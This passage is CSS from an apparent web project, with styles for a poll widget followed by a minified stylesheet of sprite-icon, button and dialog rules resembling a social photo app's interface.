label.opt-1.selected { 
    border: 2px solid #cf2d00;
}

label.opt-2.selected {
    border: 2px solid #4bcc00;
}

label.opt-3.selected {
    border: 2px solid #cfbd00;
}

label.opt-4.selected {
    border: 2px solid #01638c;
}

div#pstyle1::after {
    background: #cf2d00 !important;
}

div#pstyle2::after {
    background: #4bcc00 !important;
}

div#pstyle3::after {
    background:  #cfbd00 !important;
}

div#pstyle4::after {
    background: #01638c !important;
}

label.opt-1.selected .row .circle{
    border-color: #cf2d00 !important;
  }

  label.opt-2.selected .row .circle{
    border-color: #4bcc00 !important;
  }

  label.opt-3.selected .row .circle{
    border-color: #cfbd00 !important;
  }
  
  label.opt-4.selected .row .circle{
    border-color: #01638c !important;
  }


label.opt-1 .row .circle::after{
    background: #cf2d00 !important;
  }

  label.opt-2 .row .circle::after{
    background: #4bcc00 !important;
}

  label.opt-3 .row .circle::after{
    background: #cfbd00 !important;
  }

  label.opt-4 .row .circle::after{
    background: #01638c !important;
  }

label .row{
  display: flex;
  pointer-events: none;
  justify-content: space-between;
}
label .row .column{
  display: flex;
  align-items: center;
}
label .row .circle{
  height: 19px;
  width: 19px;
  display: block;
  border: 2px solid #ccc;
  border-radius: 50%;
  margin-right: 10px;
  position: relative;
}
label .row .circle::after{
  content: "";
  height: 11px;
  width: 11px;
  border-radius: inherit;
  position: absolute;
  left: 2px;
  top: 2px;
  display: none;
}
.poll-area label:hover .row .circle::after{
  display: block;
  background: #e6e6e6;
}
label.selected .row .circle::after{
  display: block;
}
label .row span{
  font-size: 16px;
  font-weight: 500;
}
label .row .percent{
  display: none;
}
label .progress{
  height: 7px;
  width: 100%;
  position: relative;
  background: #f0f0f0;
  margin: 8px 0 3px 0;
  border-radius: 30px;
  display: none;
  pointer-events: none;
}
label .progress:after{
  position: absolute;
  content: "";
  height: 100%;
  background: #ccc;
  width: calc(1% * var(--w));
  border-radius: inherit;
  transition: all 0.2s ease;
}
label.selectall .progress,
label.selectall .row .percent{
  display: block;
}
input[type="radio"],
input[type="checkbox"]{
  display: none;
}
</file>
<file: css/cs.css>
@-webkit-keyframes spinner-spin8{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}to{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@keyframes spinner-spin8{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}to{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes spinner-spin12{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-spin12{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.W1Bne{left:50%;position:absolute;top:50%;background-size:100%}.zKxRE{height:18px;margin-left:-9px;margin-top:-9px;width:18px;background-image:url('[data-uri]');-webkit-animation:spinner-spin8 .8s steps(8) infinite;animation:spinner-spin8 .8s steps(8) infinite}._4umcQ,.ztp9m{height:32px;margin-left:-16px;margin-top:-16px;width:32px;background-image:url('[data-uri]');-webkit-animation:spinner-spin12 1.2s steps(12) infinite;animation:spinner-spin12 1.2s steps(12) infinite}._4umcQ{height:64px;margin-left:-32px;margin-top:-32px;width:64px;background-image:url('[data-uri]')}
.sqdOP{-moz-osx-font-smoothing:grayscale;-webkit-appearance:none;-webkit-font-smoothing:antialiased;-moz-appearance:none;appearance:none;background:0 0;border:0;cursor:pointer;display:block;font-weight:500;padding:5px 9px;overflow:hidden;text-transform:inherit;text-overflow:ellipsis;white-space:nowrap;width:auto}.sqdOP:active{opacity:.7}.sqdOP[disabled]{pointer-events:none}.sqdOP[disabled]:not(.A086a){opacity:.3}.L3NKy{background-color:#3897f0;border-radius:4px;color:#fff}.L3NKy,.mXJvJ{position:relative}._4pI4F{width:100%}._8A5w5{background-color:transparent;border:1px solid #dbdbdb;color:#262626}.gy-rQ{display:inline-block}.cB_4K{padding:12px 18px}.yWX7d{border:0;color:#5eb1ff;display:inline;padding:0}.yWX7d._8A5w5{color:#262626}.A086a{color:transparent}
.dsJ8D,.piCib{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.dsJ8D{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}._08v79{margin:16px 16px 32px;text-align:center}._08v79>:nth-child(n+2){padding-top:16px}.mt3GC{margin:0 -16px -16px}.mt3GC:only-child{margin-top:-16px}.dsJ8D+.mt3GC{margin-top:30px}.mt3GC:only-child .aOOlW:first-of-type{border-top:none;border-top-left-radius:12px;border-top-right-radius:12px}.aOOlW{background-color:transparent;border-bottom:0;border-left:0;border-right:0;border-top:1px solid #efefef;cursor:pointer;line-height:48px;margin:0;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.aOOlW:last-of-type{border-bottom-left-radius:12px;border-bottom-right-radius:12px}.aOOlW:active{-webkit-tap-highlight-color:transparent;background-color:rgba(0,0,0,.1);opacity:1}.HoLwm{color:inherit}.-Cab_,.bIiDR{color:#3897f0;font-weight:700}.-Cab_{color:#ed4956}
.xlTJg{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto 16px}.G3yoz{border-radius:50%;overflow:hidden}.OYmo1{margin-left:34%;margin-top:34%;position:absolute}
h2.ziGSO{font-size:28px;line-height:32px;margin:-5px 0 -6px}h3.ziGSO{font-size:22px;line-height:26px;margin:-4px 0 -5px}h4.ziGSO{font-size:18px;line-height:24px;margin:-4px 0 -6px}h5.ziGSO{font-size:14px;line-height:18px;margin:-3px 0 -4px}.Xz7qA{font-weight:300}.SsHzC{font-weight:400}.AO2pC{font-weight:600}
.pxaFn{-webkit-overflow-scrolling:touch;-webkit-tap-highlight-color:transparent;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:rgba(0,0,0,.5);bottom:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;left:0;overflow-y:auto;position:fixed;right:0;top:0;z-index:1}.pbNvD{background-color:#fff;border-radius:12px;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;margin:20px;padding:16px}.fPMEg{width:260px}.FrS-d{width:548px}.g0AG9{left:-9999px;opacity:0;position:fixed}@media (max-width:735px){.FrS-d{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;border-radius:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0;width:auto}}@media (min-width:736px){.fPMEg{width:400px}}
.eiUFA{border-bottom:1px solid #efefef;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:49px;margin:-16px -16px 0}.WaOAr,.m82CD{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.WaOAr{-webkit-flex:0 0 48px;-ms-flex:0 0 48px;flex:0 0 48px;-webkit-box-flex:0}.m82CD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-size:16px;font-weight:600;line-height:24px;text-align:center}
._5awHz{font-size:14px;line-height:18px;margin:-3px 0 -4px}.olKGW{color:#262626}.YHqnk{color:#999}
.z79H6{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid #dbdbdb;border-radius:50%;height:18px;margin-right:8px;-webkit-transition:.2s all linear;transition:.2s all linear;width:18px}.z79H6:focus{outline:0}.z79H6:checked{border:5px solid #3897f0}.XAiP-{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#262626;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:14px;font-weight:600;line-height:14px;margin-top:4px}
.QxuJw{border-bottom:solid 1px #262626;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;opacity:.3;padding:12px 0;text-transform:uppercase;-webkit-transition:opacity 250ms ease-in-out;transition:opacity 250ms ease-in-out}._07c0L .QxuJw{border:0}.jkw7z{opacity:1}.iXT5c{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%}
.glyphsSpriteChevron_left_outline_24,.glyphsSpriteX_outline_24{background-image:url(/static/4f8c5d783a2c.png);background-repeat:no-repeat;background-position:0 0;height:24px;width:24px}.glyphsSpriteX_outline_24{background-position:-26px 0}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.glyphsSpriteChevron_left_outline_24,.glyphsSpriteX_outline_24{background-image:url(/static/4096734b4d61.png)}.glyphsSpriteChevron_left_outline_24{background-size:49px 24px;background-position:0 0}.glyphsSpriteX_outline_24{background-size:49px 24px;background-position:-25px 0}}
.Szr5J{display:block;overflow:hidden;text-indent:110%;white-space:nowrap}.kIKUG:active{opacity:1}.hUQXy,.hUQXy:visited{color:#3897f0}
.dCJp8{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:0 0;border:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-height:44px;min-width:44px;padding:0}
.z1VUo{margin-right:8px}.z1VUo:last-child{margin-right:0}.Rt8TI{height:40px}
.HpHcz{background-color:#fff;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:76px;width:100%}.-pdE0{background-image:url(/static/68d99ba29cc8.png);background-size:contain;display:block;height:75px;width:75px}.PCQoG{color:#262626;margin:28px 0;max-width:230px;text-align:center}.N7z8J{font-size:20px}.GTmNI{font-size:12px;line-height:16px;margin-top:8px}._3m3RQ,._3m3RQ:visited{background-color:#3897f0;border-radius:3px;color:#fff;display:block;font-size:16px;margin:0 0 8px;padding:8px 32px;text-align:center}._7XMpj,._7XMpj:visited{background-color:transparent;color:#999}
.FPmhX{font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-left:5px;margin-left:-5px}
.y9v3U{display:block}.cqXBL,.cqXBL:visited,.y9v3U{color:#262626}.zV_Nj,.zV_Nj:visited{font-weight:600;color:#262626}.kCcVy{cursor:pointer}
.aDWH2{color:#003569;cursor:pointer}
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:none}table{border-collapse:collapse;border-spacing:0}
#react-root,article,div,footer,header,main,nav,section{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;border:0 solid #000;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin:0;padding:0;position:relative}
body{overflow-y:scroll}body:-webkit-full-screen{height:100%;width:100%}body:-moz-full-screen{height:100%;width:100%}body:-ms-fullscreen{height:100%;width:100%}body:fullscreen{height:100%;width:100%}html{-webkit-text-size-adjust:100%}#react-root,body,html{height:100%}#react-root{z-index:0}
body,button,input,textarea{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;font-size:14px;line-height:18px}a,a:visited{color:#003569;text-decoration:none}a:active{opacity:.5}
.coreSpriteActivityHeart,.coreSpriteAddPhoto,.coreSpriteAddText,.coreSpriteAppIcon,.coreSpriteAppStoreButton,.coreSpriteApproveLarge,.coreSpriteBoomerang,.coreSpriteCall,.coreSpriteCheck,.coreSpriteChevronDark,.coreSpriteChevronDownGrey,.coreSpriteChevronRight,.coreSpriteChiselFilled,.coreSpriteChiselOutline,.coreSpriteCi,.coreSpriteClose,.coreSpriteCloseLight,.coreSpriteComment,.coreSpriteDesktopNavActivity,.coreSpriteDesktopNavDirect,.coreSpriteDesktopNavExplore,.coreSpriteDesktopNavLogoAndWordmark,.coreSpriteDesktopNavProfile,.coreSpriteDesktopPhotoGrid,.coreSpriteDesktopPhotoGridActive,.coreSpriteDesktopProfileSave,.coreSpriteDesktopProfileSaveActive,.coreSpriteDesktopProfileTagged,.coreSpriteDesktopProfileTaggedActive,.coreSpriteDirectHeart,.coreSpriteDismissLarge,.coreSpriteDismissSmall,.coreSpriteDownload,.coreSpriteDropdownArrowBlue5,.coreSpriteDropdownArrowBlue6,.coreSpriteDropdownArrowGrey9,.coreSpriteDropdownArrowWhite,.coreSpriteEraserFilled,.coreSpriteEraserOutline,.coreSpriteFacebookIcon,.coreSpriteFacebookIconInverted,.coreSpriteFbGlyph,.coreSpriteFeedCreation,.coreSpriteGallery,.coreSpriteGlyphBlack,.coreSpriteGlyphEye,.coreSpriteGlyphGradient,.coreSpriteGlyphHashtag,.coreSpriteGlyphLocation,.coreSpriteGlyphLocationActive,.coreSpriteGlyphWhite,.coreSpriteGooglePlayButton,.coreSpriteHashtag,.coreSpriteHeartFull,.coreSpriteHeartOpen,.coreSpriteHeartSmall,.coreSpriteHyperlapse,.coreSpriteInfo,.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh,.coreSpriteKeyhole,.coreSpriteLeftChevron,.coreSpriteLeftPaginationArrow,.coreSpriteLikeAnimationHeart,.coreSpriteLocation,.coreSpriteLocationActive,.coreSpriteLock,.coreSpriteLockLarge,.coreSpriteLockSmall,.coreSpriteLoggedOutGenericUpsell,.coreSpriteLoggedOutWordmark,.coreSpriteMagicFilled,.coreSpriteMagicOutline,.coreSpriteMarkerFilled,.coreSpriteMarkerOutline,.coreSpriteMobileNavActivityActive,.coreSpriteMobileNavActivityInactive,.coreSpriteMobileNavAddPeopleActive,.coreSpriteMobileNavAddPeopleInactive,.coreSpriteMobileNavDirect,.coreSpriteMobileNavDiscoverPeople,.coreSpriteMobileNavExploreActive,.coreSpriteMobileNavExploreInactive,.coreSpriteMobileNavHomeActive,.coreSpriteMobileNavHomeInactive,.coreSpriteMobileNavLogo,.coreSpriteMobileNavMenuActive,.coreSpriteMobileNavMenuInactive,.coreSpriteMobileNavProfileActive,.coreSpriteMobileNavProfileInactive,.coreSpriteMobileNavSearchActive,.coreSpriteMobileNavSearchInactive,.coreSpriteMobileNavSettings,.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack,.coreSpriteNotificationLeftChevron,.coreSpriteNotificationRightChevron,.coreSpriteNullProfile,.coreSpriteOptionsEllipsis,.coreSpriteOptionsEllipsisLight,.coreSpritePagingChevron,.coreSpritePhotoGrid,.coreSpritePhotoGridActive,.coreSpritePhotoList,.coreSpritePhotoListActive,.coreSpritePlayIconSmall,.coreSpritePrivateLock,.coreSpriteProfileCamera,.coreSpriteProfilePicUpsell,.coreSpriteProfileSave,.coreSpriteProfileSaveActive,.coreSpriteProfileTagged,.coreSpriteProfileTaggedActive,.coreSpriteReload,.coreSpriteRightChevron,.coreSpriteRightPaginationArrow,.coreSpriteSaveFull,.coreSpriteSaveLightFull,.coreSpriteSaveLightOpen,.coreSpriteSaveNull,.coreSpriteSaveOpen,.coreSpriteSaveStory,.coreSpriteSearchClear,.coreSpriteSearchIcon,.coreSpriteSensitivityIcon,.coreSpriteSensitivityIconSmall,.coreSpriteSidecarIconLarge,.coreSpriteSidecarIconSmall,.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta,.coreSpriteSpinstaNux,.coreSpriteSpinstaStory,.coreSpriteStoriesAddText,.coreSpriteStoriesClose,.coreSpriteStoriesDrawingTools,.coreSpriteStoriesPost,.coreSpriteStoriesSaveStory,.coreSpriteStoryCreation,.coreSpriteStoryCreationAlt,.coreSpriteStoryRing,.coreSpriteStoryViewCount,.coreSpriteTaggedNull,.coreSpriteUnreadComments,.coreSpriteUnreadLikes,.coreSpriteUnreadRelationships,.coreSpriteUpsellCommentLarge,.coreSpriteUpsellCommentSmall,.coreSpriteUpsellLikeLarge,.coreSpriteUpsellLikeSmall,.coreSpriteUpsellSaveLarge,.coreSpriteUpsellSaveSmall,.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge,.coreSpriteVerifiedBadgeSmall,.coreSpriteVideoIconLarge,.coreSpriteVideoIconSmall,.coreSpriteVideoNux,.coreSpriteViewCount,.coreSpriteWindowsStoreButton{background-image:url(2115b50d229d.png)}.coreSpriteActivityHeart,.coreSpriteAddPhoto{background-repeat:no-repeat;background-position:-320px -440px;height:62px;width:62px}.coreSpriteAddPhoto{background-position:-414px -83px;height:80px;width:80px}.coreSpriteAddText,.coreSpriteAppIcon{background-repeat:no-repeat;background-position:-566px -139px;height:24px;width:24px}.coreSpriteAppIcon{background-position:-372px -362px;height:40px;width:40px}.coreSpriteAppStoreButton,.coreSpriteApproveLarge{background-repeat:no-repeat;background-position:0 0;height:148px;width:148px}.coreSpriteAppStoreButton{background-position:-78px -362px;height:41px;width:128px}.coreSpriteBoomerang,.coreSpriteCall{background-repeat:no-repeat;background-position:-593px -276px;height:17px;width:17px}.coreSpriteCall{background-position:-232px -550px;height:22px;width:22px}.coreSpriteCheck,.coreSpriteChevronDark{background-repeat:no-repeat;background-position:-128px -440px;height:62px;width:62px}.coreSpriteChevronDark{background-position:-558px -174px;height:10px;width:6px}.coreSpriteChevronDownGrey,.coreSpriteChevronRight{background-repeat:no-repeat;background-position:-593px -512px;height:12px;width:12px}.coreSpriteChevronRight{background-position:-606px -408px;height:11px;width:6px}.coreSpriteChiselFilled,.coreSpriteChiselOutline{background-repeat:no-repeat;background-position:-508px -323px;height:44px;width:44px}.coreSpriteChiselOutline{background-position:-508px -369px}.coreSpriteCi,.coreSpriteClose{background-repeat:no-repeat;background-position:-566px 0;height:32px;width:25px}.coreSpriteClose{background-position:-351px -550px;height:20px;width:20px}.coreSpriteCloseLight,.coreSpriteComment,.coreSpriteDesktopNavActivity{background-repeat:no-repeat;background-position:-566px -165px;height:24px;width:24px}.coreSpriteComment,.coreSpriteDesktopNavActivity{background-position:-566px -113px}.coreSpriteDesktopNavActivity{background-position:-566px -87px}.coreSpriteDesktopNavDirect,.coreSpriteDesktopNavExplore{background-repeat:no-repeat;background-position:-156px -550px;height:24px;width:24px}.coreSpriteDesktopNavExplore{background-position:-26px -550px}.coreSpriteDesktopNavLogoAndWordmark{background-repeat:no-repeat;background-position:-98px -317px;height:35px;width:176px}.coreSpriteDesktopNavProfile{background-repeat:no-repeat;background-position:-434px -405px;height:24px;width:24px}.coreSpriteDesktopPhotoGrid,.coreSpriteDesktopPhotoGridActive{background-repeat:no-repeat;background-position:-593px -540px;height:12px;width:12px}.coreSpriteDesktopPhotoGridActive{background-position:-593px -526px}.coreSpriteDesktopProfileSave,.coreSpriteDesktopProfileSaveActive{background-repeat:no-repeat;background-position:-580px -529px;height:12px;width:10px}.coreSpriteDesktopProfileSaveActive{background-position:-554px -323px}.coreSpriteDesktopProfileTagged,.coreSpriteDesktopProfileTaggedActive{background-repeat:no-repeat;background-position:-566px -529px;height:12px;width:12px}.coreSpriteDesktopProfileTaggedActive{background-position:-552px -461px}.coreSpriteDirectHeart,.coreSpriteDismissLarge{background-repeat:no-repeat;background-position:-566px -269px;height:24px;width:24px}.coreSpriteDismissLarge{background-position:-554px -337px;height:10px;width:10px}.coreSpriteDismissSmall,.coreSpriteDownload{background-repeat:no-repeat;background-position:-554px -369px;height:8px;width:8px}.coreSpriteDownload{background-position:-384px -440px;height:62px;width:62px}.coreSpriteDropdownArrowBlue5,.coreSpriteDropdownArrowBlue6{background-repeat:no-repeat;background-position:-554px -379px;height:6px;width:9px}.coreSpriteDropdownArrowBlue6{background-position:-554px -361px}.coreSpriteDropdownArrowGrey9,.coreSpriteDropdownArrowWhite{background-repeat:no-repeat;background-position:-604px -568px;height:6px;width:8px}.coreSpriteDropdownArrowWhite{background-position:-593px -568px;width:9px}.coreSpriteEraserFilled,.coreSpriteEraserOutline,.coreSpriteFacebookIcon{background-repeat:no-repeat;background-position:-228px -216px;height:44px;width:44px}.coreSpriteEraserOutline,.coreSpriteFacebookIcon{background-position:-92px -504px}.coreSpriteFacebookIcon{background-position:-593px -350px;height:16px;width:16px}.coreSpriteFacebookIconInverted,.coreSpriteFbGlyph{background-repeat:no-repeat;background-position:-593px -368px;height:16px;width:16px}.coreSpriteFbGlyph{background-position:-256px -550px;height:22px;width:22px}.coreSpriteFeedCreation,.coreSpriteGallery,.coreSpriteGlyphBlack{background-repeat:no-repeat;background-position:-468px -504px;height:24px;width:24px}.coreSpriteGallery,.coreSpriteGlyphBlack{background-position:-494px -504px}.coreSpriteGlyphBlack{background-position:-110px -405px;height:30px;width:30px}.coreSpriteGlyphEye,.coreSpriteGlyphGradient{background-repeat:no-repeat;background-position:-142px -405px;height:24px;width:36px}.coreSpriteGlyphGradient{background-position:-330px -362px;height:40px;width:40px}.coreSpriteGlyphHashtag,.coreSpriteGlyphLocation{background-repeat:no-repeat;background-position:-484px -325px;height:24px;width:21px}.coreSpriteGlyphLocation{background-position:-486px -405px;width:19px}.coreSpriteGlyphLocationActive,.coreSpriteGlyphWhite{background-repeat:no-repeat;background-position:-593px -52px;height:24px;width:19px}.coreSpriteGlyphWhite{background-position:-406px -504px;height:29px;width:29px}.coreSpriteGooglePlayButton,.coreSpriteHashtag{background-repeat:no-repeat;background-position:-275px -264px;height:41px;width:130px}.coreSpriteHashtag{background-position:-593px -431px;height:17px;width:13px}.coreSpriteHeartFull,.coreSpriteHeartOpen,.coreSpriteHeartSmall{background-repeat:no-repeat;background-position:-566px -217px;height:24px;width:24px}.coreSpriteHeartOpen,.coreSpriteHeartSmall{background-position:-566px -243px}.coreSpriteHeartSmall{background-position:-593px -151px;height:19px;width:19px}.coreSpriteHyperlapse,.coreSpriteInfo{background-repeat:no-repeat;background-position:-593px -295px;height:17px;width:17px}.coreSpriteInfo{background-position:-414px -325px;height:34px;width:34px}.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh{background-repeat:no-repeat;background-position:-280px -550px;height:22px;width:22px}.coreSpriteInputError,.coreSpriteInputRefresh{background-position:-304px -550px}.coreSpriteInputRefresh{background-position:-328px -550px;width:21px}.coreSpriteKeyhole,.coreSpriteLeftChevron{background-repeat:no-repeat;background-position:-256px -440px;height:62px;width:62px}.coreSpriteLeftChevron{background-position:-308px -317px;height:30px;width:30px}.coreSpriteLeftPaginationArrow{background-repeat:no-repeat;background-position:-456px -362px;height:40px;width:40px}.coreSpriteLikeAnimationHeart,.coreSpriteLocation{background-repeat:no-repeat;background-position:-414px 0;height:81px;width:92px}.coreSpriteLocation{background-position:-593px -255px;height:19px;width:16px}.coreSpriteLocationActive,.coreSpriteLock{background-repeat:no-repeat;background-position:-593px -233px;height:20px;width:16px}.coreSpriteLock{background-position:0 -362px;height:76px;width:76px}.coreSpriteLockLarge,.coreSpriteLockSmall{background-repeat:no-repeat;background-position:-150px 0;height:148px;width:148px}.coreSpriteLockSmall{background-position:0 -264px;height:96px;width:96px}.coreSpriteLoggedOutGenericUpsell{background-repeat:no-repeat;background-position:-448px -440px;height:58px;width:58px}.coreSpriteLoggedOutWordmark,.coreSpriteMagicFilled{background-repeat:no-repeat;background-position:-98px -264px;height:51px;width:175px}.coreSpriteMagicFilled{background-position:-508px -415px;height:44px;width:44px}.coreSpriteMagicOutline,.coreSpriteMarkerFilled,.coreSpriteMarkerOutline{background-repeat:no-repeat;background-position:-322px -504px;height:44px;width:44px}.coreSpriteMarkerFilled,.coreSpriteMarkerOutline{background-position:-230px -504px}.coreSpriteMarkerOutline{background-position:-138px -504px}.coreSpriteMobileNavActivityActive{background-repeat:no-repeat;background-position:-566px -295px;height:24px;width:24px}.coreSpriteMobileNavActivityInactive,.coreSpriteMobileNavAddPeopleActive{background-repeat:no-repeat;background-position:-566px -321px;height:24px;width:24px}.coreSpriteMobileNavAddPeopleActive{background-position:-246px -405px;width:30px}.coreSpriteMobileNavAddPeopleInactive,.coreSpriteMobileNavDirect{background-repeat:no-repeat;background-position:-214px -405px;height:24px;width:30px}.coreSpriteMobileNavDirect{background-position:-566px -191px;width:24px}.coreSpriteMobileNavDiscoverPeople,.coreSpriteMobileNavExploreActive{background-repeat:no-repeat;background-position:-180px -405px;height:24px;width:32px}.coreSpriteMobileNavExploreActive{background-position:-566px -451px;width:24px}.coreSpriteMobileNavExploreInactive,.coreSpriteMobileNavHomeActive{background-repeat:no-repeat;background-position:-566px -477px;height:24px;width:24px}.coreSpriteMobileNavHomeActive{background-position:-566px -503px}.coreSpriteMobileNavHomeInactive,.coreSpriteMobileNavLogo{background-repeat:no-repeat;background-position:-274px -216px;height:24px;width:24px}.coreSpriteMobileNavLogo{background-position:-566px -34px;height:25px;width:25px}.coreSpriteMobileNavMenuActive{background-repeat:no-repeat;background-position:-304px -405px;height:24px;width:24px}.coreSpriteMobileNavMenuInactive,.coreSpriteMobileNavProfileActive{background-repeat:no-repeat;background-position:-330px -405px;height:24px;width:24px}.coreSpriteMobileNavProfileActive{background-position:-356px -405px}.coreSpriteMobileNavProfileInactive,.coreSpriteMobileNavSearchActive{background-repeat:no-repeat;background-position:-382px -405px;height:24px;width:24px}.coreSpriteMobileNavSearchActive{background-position:-408px -405px}.coreSpriteMobileNavSearchInactive,.coreSpriteMobileNavSettings{background-repeat:no-repeat;background-position:-566px -61px;height:24px;width:24px}.coreSpriteMobileNavSettings{background-position:-460px -405px}.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack{background-repeat:no-repeat;background-position:-300px -212px;height:29px;width:103px}.coreSpriteNavBack{background-position:-593px -386px;height:20px;width:12px}.coreSpriteNotificationLeftChevron{background-repeat:no-repeat;background-position:-593px -408px;height:21px;width:11px}.coreSpriteNotificationRightChevron{background-repeat:no-repeat;background-position:-593px -481px;height:15px;width:12px}.coreSpriteNullProfile,.coreSpriteOptionsEllipsis{background-repeat:no-repeat;background-position:-64px -440px;height:62px;width:62px}.coreSpriteOptionsEllipsis{background-position:-593px -314px;height:16px;width:16px}.coreSpriteOptionsEllipsisLight,.coreSpritePagingChevron{background-repeat:no-repeat;background-position:-78px -550px;height:24px;width:24px}.coreSpritePagingChevron{background-position:-104px -550px}.coreSpritePhotoGrid,.coreSpritePhotoGridActive,.coreSpritePhotoList{background-repeat:no-repeat;background-position:-182px -550px;height:23px;width:23px}.coreSpritePhotoGridActive,.coreSpritePhotoList{background-position:-207px -550px}.coreSpritePhotoList{background-position:-593px -26px;height:24px;width:19px}.coreSpritePhotoListActive,.coreSpritePlayIconSmall{background-repeat:no-repeat;background-position:-593px 0;height:24px;width:19px}.coreSpritePlayIconSmall{background-position:-593px -172px;height:19px}.coreSpritePrivateLock,.coreSpriteProfileCamera{background-repeat:no-repeat;background-position:-368px -504px;height:36px;width:36px}.coreSpriteProfileCamera{background-position:0 -440px;height:62px;width:62px}.coreSpriteProfilePicUpsell{background-repeat:no-repeat;background-position:-414px -165px;height:80px;width:80px}.coreSpriteProfileSave,.coreSpriteProfileSaveActive{background-repeat:no-repeat;background-position:-593px -78px;height:24px;width:19px}.coreSpriteProfileSaveActive{background-position:-593px -104px}.coreSpriteProfileTagged,.coreSpriteProfileTaggedActive{background-repeat:no-repeat;background-position:0 -550px;height:24px;width:24px}.coreSpriteProfileTaggedActive{background-position:-520px -504px}.coreSpriteReload,.coreSpriteRightChevron{background-repeat:no-repeat;background-position:-437px -504px;height:29px;width:29px}.coreSpriteRightChevron{background-position:-372px -317px;height:30px;width:30px}.coreSpriteRightPaginationArrow,.coreSpriteSaveFull{background-repeat:no-repeat;background-position:-414px -362px;height:40px;width:40px}.coreSpriteSaveFull{background-position:-130px -550px;height:24px;width:24px}.coreSpriteSaveLightFull,.coreSpriteSaveLightOpen,.coreSpriteSaveNull{background-repeat:no-repeat;background-position:-52px -550px;height:24px;width:24px}.coreSpriteSaveLightOpen,.coreSpriteSaveNull{background-position:-278px -405px}.coreSpriteSaveNull{background-position:-192px -440px;height:62px;width:62px}.coreSpriteSaveOpen,.coreSpriteSaveStory,.coreSpriteSearchClear{background-repeat:no-repeat;background-position:-566px -425px;height:24px;width:24px}.coreSpriteSaveStory,.coreSpriteSearchClear{background-position:-566px -399px}.coreSpriteSearchClear{background-position:-373px -550px;height:20px;width:20px}.coreSpriteSearchIcon,.coreSpriteSensitivityIcon{background-repeat:no-repeat;background-position:-554px 